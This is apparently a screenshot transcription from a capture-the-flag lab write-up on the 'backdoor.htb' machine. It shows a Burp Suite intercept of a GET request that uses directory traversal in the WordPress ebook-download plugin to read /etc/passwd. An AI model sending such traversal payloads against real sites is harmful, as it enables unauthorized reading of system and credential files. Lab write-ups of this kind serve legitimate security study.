 backdoor.htb/wp-content/plugins//ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../../etc/passwd
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://backdoor.htb:80 [10.10.11.125]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /wp-content/plugins//ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10